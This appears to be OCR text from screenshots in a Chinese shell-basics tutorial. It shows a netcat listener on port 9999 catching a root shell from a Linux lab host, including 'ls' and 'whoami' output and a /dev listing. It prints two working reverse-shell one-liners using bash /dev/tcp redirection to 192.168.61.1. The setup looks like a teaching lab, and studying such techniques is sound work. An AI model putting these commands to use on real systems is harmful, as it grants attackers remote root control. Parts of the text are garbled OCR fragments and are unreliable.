 D:\gongfang\netcat-win32-1.12>nc -lvnp 9999
listening on [any] 9999 ...
connect to [192.168.61.1] from (UNKNOWN) [192.168.61.1] 1067
ls
admin.conf
Desktop
docker-ce_18.06.1~ce~3-0~ubuntu_amd64.deb
Documents
Downloads
kubeadm.conf
kube-flannel.yml
Music
Pictures
Public
snap
Templates
Videos
vulhub
whoami
root
109.PNG 110.PNG
项目 160 KB
重难点
Shell基础概念
192.1
> /de
9999
N) [192.1
Bash196
Help
cpu_dma_latency loop3 stderr tty37 ttyS1 vcs
cuse loop4 stdin tty38 ttyS10 vcs1
disk loop5 stdout tty39 ttyS11 vcs2
dmmidi loop6 tty tty4 ttyS12 vcs3
dri loop7 tty0 tty40 ttyS13 vcs4
dvd loop8 tty1 tty41 ttyS14 vcs5
ecryptfs loop9 tty10 tty42 ttyS15 vcs6
fb0 loop-control tty11 tty43 ttyS16 vcsa
fd mapper tty12 tty44 ttyS17 vcsa1
full mcelog tty13 tty45 ttyS18 vcsa2
fuse mem tty14 tty46 ttyS19 vcsa3
hidraw0 memory_bandwidth tty15 tty47 ttyS2 vcsa4
hpet midi tty16 tty48 ttyS20 vcsa5
hugepages mqueue tty17 tty49 ttyS21 vcsa6
hwrng net tty18 tty5 ttyS22 vfio
initctl network_latency tty19 tty50 ttyS23 vga_arbiter
input network_throughput tty2 tty51 ttyS24 vhci
kmsg null tty20 tty52 ttyS25 vhost-net
log port tty21 tty53 ttyS26 vhost-vsock
loop0 ppp tty22 tty54 ttyS27 vmci
loop1 psaux tty23 tty55 ttyS28 vsock
loop10 ptmx tty24 tty56 ttyS29 zero
loop11 pts tty25 tty57 ttyS3
loop12 random tty26 tty58 ttyS30
root@wwq2:~# sh -i >& /dev/tcp/192.168.61.1/9999 0>&1
root@wwq2:~# exec 5<>/dev/tcp/192.168.61.1/9999;cat <&5 | while read line; do $
line 2>&5 >&5; done